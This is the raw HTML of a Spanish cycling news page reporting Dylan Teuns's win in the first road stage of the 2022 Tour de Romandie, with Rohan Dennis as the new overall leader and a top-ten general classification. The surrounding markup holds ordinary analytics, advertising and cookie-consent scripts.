

--- FILE ---
content_type: text/html
request_url: https://www.bikezona.com/noticias-ciclismo/video-resumen-dylan-teuns-se-lleva-primera-etapa-linea-tour-romandia/39149
body_size: 51283
content:
<!DOCTYPE html>





<html lang="es">
<head>
  
<meta charset="utf-8">
		<title>Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia | Bikezona.com</title>
		<meta name="description" content="El corredor del Bahrein, Dylan Teuns, logr&oacute; el triunfo en primera etapa del Tour de Romand&iacute;aal superar al australiano Rohan Dennis que es ahora el nuevo l&iacute;der   | " >
		<meta name="googlebot" content="noodp" ><meta name="language" content="spanish" ><meta property="og:site_name" content="Bikezona.com" /><meta property="og:title" content="Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia | Bikezona.com" /><meta property="og:description" content="El corredor del Bahrein, Dylan Teuns, logr&oacute; el triunfo en primera etapa del Tour de Romand&iacute;aal superar al australiano Rohan Dennis que es ahora el nuevo l&iacute;der   | " ><meta property="fb:app_id" content="169074229792786" ><meta property="og:type" content="article" > 
		<meta name="google-adsense-account" content="ca-pub-6626732571385685">

<meta property="og:url" content="https://www.bikezona.com/noticias-ciclismo/video-resumen-dylan-teuns-se-lleva-primera-etapa-linea-tour-romandia/39149" />
<meta property="og:image" content="https://imagenes.bikezona.com/imagenes/bike/noticias/mov-video-resumen-dylan-teuns-se3358.jpg" />


<meta itemprop="datePublished" content="2022-04-28T08:00:00Z"/>
<meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@bikezona" /><meta name="twitter:title" content="Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia | Bikezona.com" /><meta name="twitter:description" content="El corredor del Bahrein, Dylan Teuns, logr&oacute; el triunfo en primera etapa del Tour de Romand&iacute;aal superar al australiano Rohan Dennis que es ahora el nuevo l&iacute;der   | " /><meta name="twitter:image" content="https://imagenes.bikezona.com/imagenes/bike/noticias/mov-video-resumen-dylan-teuns-se3358.jpg" /><meta name="robots" content="index,follow,max-image-preview:large"/>
		<!-- Favicon -->
		
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.bikezona.com/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="https://www.bikezona.com/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://www.bikezona.com/favicon/favicon-96x96.png"><link rel="shortcut icon" type="image/ico" Href="https://www.bikezona.com/favicon/favicon.ico">		
		<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.bikezona.com/favicon/ms-icon-144x144.png">				
		
		<link rel="canonical" href="https://www.bikezona.com/noticias-ciclismo/video-resumen-dylan-teuns-se-lleva-primera-etapa-linea-tour-romandia/39149" />
		 		
		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
		<!-- Web Fonts  -->
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css" media="print" >
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css" >

		<!-- Vendor CSS -->
		<link rel="stylesheet" href="https://www.bikezona.com/vendor/bootstrap/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://www.bikezona.com/vendor/owl.carousel/assets/owl.carousel.min.css" >
		<link rel="stylesheet" href="https://www.bikezona.com/vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="https://www.bikezona.com/vendor/magnific-popup/magnific-popup.min.css" media="print" onload="this.media='all'">
		
		<link rel="stylesheet" href="https://www.bikezona.com/vendor/animate/animate.min.css" >
		
		<link rel="stylesheet" href="https://www.bikezona.com/css/theme-elements.css" >
				
		<!-- Theme CSS -->
		<link rel="stylesheet" href="https://www.bikezona.com/css/theme-min.css" >
		<!-- Current Page CSS -->
			
		
		<!-- Skin CSS -->
		<link rel="stylesheet" href="https://www.bikezona.com/css/skins/default-bz.css" > 
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://www.bikezona.com/css/custom.css" >
		
		
		
		<!-- Head Libs -->		
		<script defer src="https://www.bikezona.com/vendor/modernizr/modernizr.min.js"></script>	
		<script defer src="https://www.bikezona.com/opt.js"></script>	
		
		
		<!-- our project just needs Font Awesome Solid + Brands -->
  <link href="/css/fontawesome/css/fontawesome.css" rel="stylesheet"/>
  <link href="/css/fontawesome/css/brands.css" rel="stylesheet"  />
  <link href="/css/fontawesome/css/solid.css" rel="stylesheet"  />		
		
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">		
					 
			
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6037308-2"></script>
<script >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6037308-2');
</script>	

<!-- google ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626732571385685"
     crossorigin="anonymous"></script>	
	 
	 
	 <!-- INICIO increaserev.com -->
	 
	 <script src="https://increaserev.com/ads/ob/tage/aaw.bikezona.js" async></script>
	  
	 
	 <script>
window.googletag = window.googletag || { cmd: [] };
let interstitialSlot;
googletag.cmd.push(() => {
// Define a web interstitial ad slot.
interstitialSlot = googletag.defineOutOfPageSlot(
"/21722279357/interstitial_ob_bikezona",
googletag.enums.OutOfPageFormat.INTERSTITIAL,
);
if (interstitialSlot) {
interstitialSlot.addService(googletag.pubads()).setConfig({
interstitial: {
triggers: {
unhideWindow: true,
},
},
});
googletag.pubads().addEventListener("slotOnload", (event) => {
if (interstitialSlot === event.slot) {
}
});
}
googletag.pubads().enableSingleRequest();
googletag.pubads().collapseEmptyDivs();
googletag.enableServices();
});
</script>
<script>googletag.cmd.push(()=>{googletag.display(interstitialSlot);});</script>
	 
	 
	 
<!-- FIN increaserev.com -->	 

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) COOKIES  -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'DWYd5d09Ujdq5', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->


		
		


<!--  INICIO increaserev.com  -->

<script>
window.googletag = window.googletag || { cmd: [] };
let interstitialSlot;
googletag.cmd.push(() => {
// Define a web interstitial ad slot.
interstitialSlot = googletag.defineOutOfPageSlot(
"/21722279357/interstitial_ob_bikezona",
googletag.enums.OutOfPageFormat.INTERSTITIAL,
);
if (interstitialSlot) {
interstitialSlot.addService(googletag.pubads()).setConfig({
interstitial: {
triggers: {
unhideWindow: true,
},
},
});
googletag.pubads().addEventListener("slotOnload", (event) => {
if (interstitialSlot === event.slot) {
}
});
}
googletag.pubads().enableSingleRequest();
googletag.pubads().collapseEmptyDivs();
googletag.enableServices();
});
</script>
<script>googletag.cmd.push(()=>{googletag.display(interstitialSlot);});</script>
<!--  FIN  increaserev.com  -->

</head>
	<body>			
	
<!--  INICIO notifadz   -->

	<script type="text/javascript">
   window._nAdzq=window._nAdzq||[];(function(){
   window._nAdzq.push(["setIds","9064314b8baea2b2"]);
   var e="https://notifpush.com/scripts/";
   var t=document.createElement("script");
   t.type="text/javascript";
   t.defer=true;
   t.async=true;
   t.src=e+"nadz-sdk.js";
   var s=document.getElementsByTagName("script")[0];
   s.parentNode.insertBefore(t,s)})();
</script>
	
<!--  FIN  notifadz   -->	
	
<div class="body"><!-- se cierra en el pie -->		
	
		
		
		
			<header id="header" data-plugin-options="{'stickyEnabled': true, 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyStartAt': 200, 'stickySetTop': '-185px', 'stickyChangeLogo': true}" >
				<div class="header-body border-0" style="background-color:#000">
					<div class="header-top header-top-default border-bottom-0 bg-color-primary" style="min-height:40px !Important; height:40px">
						<div class="container container-lg">
							<div class="header-row">
								<div class="header-column justify-content-start">
									<div class="header-row">									
										<nav class="header-nav-top">
											<ul class="nav nav-pills text-2">											
												<li class="nav-item text-uppercase">
												
			<i class="fas fa-sign-in-alt text-light"></i> <a class="nav-link pl-0 pr-4 text-light" href="#" data-toggle="modal" data-target="#validarModal">Iniciar Sesión</a>
								</li>
												<li class="nav-item text-uppercase">
													<a class="nav-link pl-0 pr-4 text-light" href="https://www.bikezona.com/publicidad" rel="nofollow">Publicidad</a>
												</li>
												<li class="nav-item text-uppercase">
													<a class="nav-link pl-0 pr-4 text-light" href="https://www.bikezona.com/comun/webmaster.asp">Contactar</a>
												</li>												
											</ul>
										</nav>
									</div>
								</div>
								<div class="header-column justify-content-end">
									<div class="header-row">
										<ul class="header-social-icons social-icons d-none d-sm-block social-icons-clean social-icons-icon-light">
											
											<li class="social-icons-facebook"><a href="https://www.facebook.com/bikezona/" target="_blank" title="Síguenos en Facebook" rel="nofollow"><i class="fab fa-facebook-f "></i></a></li>
											
											<li class="social-icons-instagram"><a href="https://www.instagram.com/bikezona_oficial/" target="_blank" title="Síguenos en Instagram" rel="nofollow"><i class="fab fa-instagram "></i></a></li>
											
											<li class="social-icons-twitter"><a href="https://twitter.com/BikezonaOficial" target="_blank" title="Síguenos en Twitter" rel="nofollow"><i class="fa-brands fa-x-twitter"></i></a></li>
											
											<li class="social-icons-youtube"><a href="https://www.youtube.com/user/BikeZonaTV" target="_blank" title="Síguenos en Youtube" rel="nofollow"><i class="fab fa-youtube"></i></a></li>
											
											<li class="social-icons-tiktok"><a href="https://www.tiktok.com/@bikezona_oficial" target="_blank" title="Síguenos en tiktok" rel="nofollow"><i class="fab fa-tiktok"></i></a></li>
											
											<li class="social-icons-threads"><a href="https://www.threads.net/@bikezona_oficial" target="_blank" title="Síguenos en threads" rel="nofollow"><i class="fas fa-at"></i></i></a></li>
											
											
											</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="header-container container container-lg altura_cab" >
						<div class="header-row">
							<div class="header-column justify-content-start header-logo">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.bikezona.com/home">
											<img alt="Revista online de ciclismo Bikezona" title="Bikezona revista líder de ciclismo en internet" src="https://www.bikezona.com/home/logos/logobznew.png"  loading="lazy" style="top:-10px !important">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
				<a href='https://www.bikezona.com/util/redirect.asp?idbanner=3139&enlace2=2' target='_blank>' rel='sponsored'><img src='https://www.bikezona.com/misimagenes/BikeZonaTV(3).jpg' class='img-fluid' alt='BikeZonaTV(3).jpg' loading='lazy' /></a><!-- idban: 3139-10-1   -->
								</div>
							</div>
						</div>
						
					</div>
					


					
					
					<div class="header-nav-bar header-nav-bar-top-border bg-dark" >
						<div class="header-container container container-lg" >
							<div class="header-row">							
								<div class="header-column">				
									<div class="header-row justify-content-end justify-content-lg-start">
										<div class="header-nav p-0">
											<div class="header-nav header-nav-links header-nav-spaced header-nav-first-item-no-padding justify-content-start">
												<div class="header-nav-main header-nav-main-square header-nav-main-font-lg-upper header-nav-main-dropdown-no-borders header-nav-main-effect-2 header-nav-main-sub-effect-1  bg-dark">
													
													
													
													
													
													<nav class="collapse bg-dark">
														<ul class="nav nav-pills text-light" id="mainNav">			
														<li id="listaicono" style="display:none">
														<a href="https://www.bikezona.com/home">
											<img alt="Portal de ciclismo Bikezona" height="48" 
											src="https://www.bikezona.com/images/logobznew-small.png"  data-sticky-top="3400" loading="lazy">
										</a>
																							
														</li>					
													<li class="dropdown bg-primary ">
														<a class="text-light" href="https://www.bikezona.com/noticias">&nbsp;Noticias</a>								
												</li>
													<li class="dropdown "><a class="text-light" href="https://www.bikezona.com/calendario">Calendario</a>
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/videotv">
														Vídeo
														</a>		
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/bicicletas">
														Bicicletas
														</a>			
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/test-bicicletas">
															Test
														</a>				
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/taller">
														Taller
														</a>		
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/marcas">
															Marcas
														</a>		
													</li>
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/zonacomercial" >
															Tiendas
														</a>
													</li>
													<li class="dropdown ">
														<a class="dropdown-item dropdown-toggle text-light" href="https://www.bikezona.com/comunidad">
															Comunidad&nbsp;<i class="fa fa-caret-down" aria-hidden="true"></i>

														</a>
													<ul class="dropdown-menu bg-dark text-white font-weight-bold">														
														
														<li><a class="dropdown-item" href="https://www.bikezona.com/federaciones">Federaciones</a></li>
														
														<li><a class="dropdown-item" href="https://www.bikezona.com/clubs">Clubes</a></li>
														
														<li><a class="dropdown-item" href="https://www.bikezona.com/foros">Foros</a></li>
														
														</ul>														
													</li>
													
													
													<li class="dropdown ">
														<a class="text-light" href="https://www.bikezona.com/promociones">
															Promos
														</a>	
													</li>
														</li>
												</ul>
													</nav>
												</div>
												<div style="margin-right:5%"><a href="https://www.bikezona.com/home"><img src="https://www.bikezona.com/images/logo-horizontal-cab.png" class="d-md-none ml-1" style="max-height:35px; margin-left:1px;" alt="bikezona.com" loading="lazy" /></a>
												</div>												
												<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
													<i class="fas fa-bars"></i>
												</button>
											</div>
											<div class="header-nav-features">
												<div class="header-nav-features-search-reveal-container">
													<div class="header-nav-feature header-nav-features-search header-nav-features-search-reveal d-inline-flex">
														<a href="#" class="header-nav-features-search-show-icon d-inline-flex"><i class="fas fa-search header-nav-top-icon text-light"></i></a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>					
				</div>
				






				
				
				<div class="header-nav-features header-nav-features-no-border p-static">
				
				
				
				
					<div class="header-nav-feature header-nav-features-search header-nav-features-search-reveal header-nav-features-search-reveal-big-search header-nav-features-search-reveal-big-search-full">
						<div class="container">						
							<form role="search" class="" action="https://www.bikezona.com/buscador/resultadosbusqueda.asp" method="get" style="margin-top:40%">							
							<div class="row">
									<hr />										
										<div class="big-search-header input-group ml-2 mr-2"  style="width:100%">	
											<input class="form-control text-1 form-buscador" id="headerSearch" name="palabra" type="search" value="" placeholder="Escribe aquí tu búsqueda" maxlength="50">
											<a href="#" class="header-nav-features-search-hide-icon"><i class="fas fa-times header-nav-top-icon"></i></a>
										</div>
					<div class="big-search-header input-group mt-3 ml-2 mr-2" style="width:100%">	
									<select class="form-control text-light" name="seccionbusq" required>
									<option class="text-dark" value="">Sección de búsqueda</option>
									<option value="noticias" class="text-dark" >Noticias</option>
									<option value="bicicletas" class="text-dark" >Bicicletas (Marca y/o modelo)</option>
									<option value="veoplanet" class="text-dark" >Veoplanet</option>
									<option value="tiendas" class="text-dark" >Tiendas de ciclismo</option>
									<option value="clubs" class="text-dark" >Clubs</option>
									<option value="federaciones" class="text-dark" >Federaciones</option>
									</select>
									<a href="#" class="header-nav-features-search-hide-icon"><i class="fas fa-times header-nav-top-icon"></i></a>
										</div>	
									<div class="big-search-header input-group mt-3 ml-2 mr-2" style="width:100%">	
									<input type="submit" class="btn btn-dark btn-block" value="Buscar" name="Buscar">
									</div>									
								</div>									
							</form>
						</div>
					</div>
				</div>
			</header>	
		
			<div data-aaad='true'  style="text-align:center; margin-left:auto; margin-right:auto; padding:1px" data-aa-adunit='/21722279357/1200x250_ob_bikezona_1'></div>
			
			<div role="main" class="main">
				<div class="row">
 <div class="col-lg-12"> 
 	
	<div class="row span-texto">
	<div class="col-md-9">	
	<h2 class="sub_titular_noticia"><span class="badge badge-primary text-wrap text-center">CARRETERA</span> Rohan Dennis nuevo líder</h2></div><div class="col-md-12"><h1 class="titular_noticia">Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia</h1></div></div>
		<div style="position:relative"><picture><source media="(max-width: 650px)" srcset="https://imagenes.bikezona.com/imagenes/bike/noticias/mov-video-resumen-dylan-teuns-se3358.webp"><img src="https://imagenes.bikezona.com/imagenes/bike/noticias/video-resumen-dylan-teuns-se3358.webp" alt="Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia"  loading="lazy" class="imagen_noticia" title="Vídeo resumen: Dylan Teuns se lleva la primera etapa en línea del Tour de Romandia"><div class="degradado-ima"></div></picture></div>
				
	</div>
</div>		
		
				
<section class="section border-0 m-0 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="200" style="background-color:#efefef;display:initial!important;"><div class="container"><div class="row my-2"><!-- idban: 3139-20-2   --><!-- idban: 3139-21-2   --><!-- idban: 3139-22-2   --><!-- idban: 3139-23-2   --></div></div></section>			
		
				<div class="container py-4">
					<div class="row">	



					

						<div class="col-lg-12 order-1">
							<div class="blog-posts single-post">							
								<article class="post post-large blog-single-post border-0 m-0 p-0 post_noticia">
									<div class="post-content ml-0 text-justify p-2 ">				
										<div class="post-meta mb-1 bg-light"><hr class="my-1">
											<i class="fas fa-calendar-alt"></i> Noticia de <b>ciclismo</b> publicada el  <time datetime="28/04/2022 8:00:00"><b>jueves, 28 de abril de 2022</b></time> a las <b>08:00h</b>
				en la sección de <a href="https://www.bikezona.com/noticias/noticiasbz-noticia-historico.asp?modalidad=carretera&tipo=3"><b>Carretera</b></a>		<hr class="mt-1"></div>
				
									
					<p>El corredor del Bahrein, Dylan Teuns, logr&oacute; el triunfo en primera etapa del <strong>Tour de Romand&iacute;a</strong>al superar al australiano Rohan Dennis que es ahora el nuevo l&iacute;der de la prueba.</p>
<p>El l&iacute;der de la carrera hasta ayer, Ethan Hayter no pudo luchar por mantener el maillot de l&iacute;der tras verse involucrado en una ca&iacute;da.</p>
<blockquote>
<h4 style="text-align: center;">&ldquo;El equipo hizo un gran trabajo coloc&aacute;ndome en una buena posici&oacute;n en los &uacute;ltimos kil&oacute;metros y comenc&eacute; el ascenso en una posici&oacute;n perfecta&rdquo;, dijo <strong>Teuns</strong> despu&eacute;s de la etapa. &ldquo;&iexcl;El tiempo fue muy importante hoy y creo que mi tiempo fue bastante bueno!&rdquo;</h4>
</blockquote>
<p><strong>V&iacute;deo resumen by Eurosport</strong></p>
<p style="text-align: center;"><strong><iframe loading="lazy" src="https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></strong></p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;"><strong>Top Ten General</strong></p>
<p style="text-align: left;">1 22&nbsp;DENNIS Rohan&nbsp;JUMBO-VISMA AUS 4h29 48"<br />2 1 92&nbsp;GROSSSCHARTNER Felix&nbsp;BORA - HANSGROHE AUT 14"<br />3 1 1&nbsp;THOMAS Geraint&nbsp;INEOS GRENADIERS GBR    <br />4 5 76&nbsp;* SCHMID Mauro&nbsp;QUICK-STEP ALPHA VINYL TEAM SUI 18"<br />5 50 36&nbsp;TEUNS Dylan&nbsp;BAHRAIN VICTORIOUS BEL    <br /><strong>6 4 13&nbsp;* AYUSO PESQUERA Juan&nbsp;UAE TEAM EMIRATES ESP    </strong><br />7 4 74&nbsp;HONORE Mikkel&nbsp;QUICK-STEP ALPHA VINYL TEAM DEN    <br />8 4 142&nbsp;BEVIN Patrick&nbsp;ISRAEL - PREMIER TECH NZL 20"&nbsp;<br />9 7 16&nbsp;* MCNULTY Brandon&nbsp;UAE TEAM EMIRATES USA 21"<br />10 8 91&nbsp;VLASOV Aleksandr&nbsp;BORA - HANSGROHE 23"</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;"><strong>photo:&nbsp;bahraincyclingteam.com / M.Fulgenzi/SprintCyclingAgency</strong></p>
					
					</div>
						</article>							
							</div>							
				<hr /> 	

<div class="row">

<div class="col-lg-4 col-12">
 
<a href="https://www.bikezona.com/calendario-ciclismo/75-tour-de-romandia-2022/12880"><img src="https://www.bikezona.com/calendario/logos/TOUR-ROMANDIE.jpg" loading="lazy" class="img-thumbnail" alt="75ª Tour de Romandia 2022"></a>

</div>

<div class="col-lg-8 col-12">
	<div><b>Más info. de este evento</b></div>
    <h3 style="margin:0"><a href="https://www.bikezona.com/calendario-ciclismo/75-tour-de-romandia-2022/12880" class="titulo" style="font-size:18px !important" target="_blank" title="75ª Tour de Romandia 2022">&nbsp;75ª Tour de Romandia 2022</a></h3>
    
        <span style="margin-left:8px; color:#000; font-size:14px;">Se celebra del <b>26/04/2022</b> al <b>01/05/2022</b></span>
    	
	<article class="hidden-xs mt-2">El Tour de Romand&iacute;a es una carrera ciclista por etapas que se disputa entre finales de abril y principios de mayo en Romand&iacute;a, en la regi&oacute;n <a style='margin-left:2px;' href="https://www.bikezona.com/calendario-ciclismo/75-tour-de-romandia-2022/12880" class="titulo" target="_blank" title="75ª Tour de Romandia 2022"> ... [+]</a> </article>
	
</div>
	</div>				
<hr />	

			</div>						
				</div>
					</div>		


<!-- CAJA COMENTARIOS -->

<section>
    <div class="container">
	
	 <h2>Comentarios de la Noticia</h2>
        
		<div class="row " >
            
			<div class="col-md-8 col-12" >               
                
				<span class="contenedorcomentarios">
				
				
				
				</span>
				
				<div class="row contenedorcomentariosss"></div>
				
				<div class="alert alert-warning" role="alert" id="alertnocomentarios">
				Noticias sin comentarios. ¡Ya puedes escribir el tuyo!
				</div>
				
								              
            
			</div>
            <div class="col-md-4 col-12">
               
			   								
					<section class="call-to-action call-to-action-primary mb-5 mt-2">								
								<div class="col-sm-12 col-lg-12 p-2 m-2">
									<div class="call-to-action-content">
						<h3>Para participar en los debates tienes que estar <a href="http://www.bikezona.com/formulario/formulario.asp" class="text-dark">registrado</a> en Bikezona</h3>
										<p class="mb-0 opacity-7">Si ya lo estás puedes ir a:<button class="btn btn-secondary" href="#" data-toggle="modal" data-target="#validarModal">Iniciar Sesión</button>
										</p>
									</div>
								</div>								
							</section>
							
            </div>
        </div>
    </div>
</section>
<section class="section bg-color-primary border-0 m-0">
					<div class="container">
						<div class="row">					
						
							<div class="col text-center">

												

								<div class="owl-carousel owl-carousel-noticias owl-theme nav-dark stage-margin nav-style-1 m-0 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="200"  >
								
								<div class="px-2 btn btn-light text-dark btn-block py-3 rounded-0 text-2  font-weight-bold fixed" style="position: fixed;  left: 10px;    width: 126px;">Secciones</div>
																
								<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/carretera/3" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Carretera">Carretera</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/mtb/2" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de MTB">MTB</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/material/9" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Material">Material</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/ciclocross/6" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Ciclocross">Ciclocross</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/bikezonatv/11" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de BikezonaTV">BikezonaTV</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/gravity/5" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Gravity">Gravity</a>
									</div>
							<div class="px-2">
